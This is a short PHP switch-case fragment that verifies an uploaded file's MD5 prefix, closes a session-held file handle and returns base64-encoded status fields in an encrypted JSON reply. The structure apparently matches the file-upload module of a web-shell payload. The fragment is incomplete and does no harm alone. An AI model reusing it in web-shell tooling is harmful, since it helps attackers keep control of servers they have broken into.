 case "check":
if ($hash == substr(md5_file($path), offset: 0, length: 16)) {
$result["status"] = base64_encode( string: "success");
$result["msg"] = base64_encode( string: "ok");
@session_start();
fclose($_SESSION["update." . $path]);
unset($_SESSION["update." . $path]);
session_write_close();
} else {
$result["status"] = base64_encode( string: "fail");
$result["msg"] = base64_encode( string: "ok");
}
echo encrypt(json_encode($result));
break;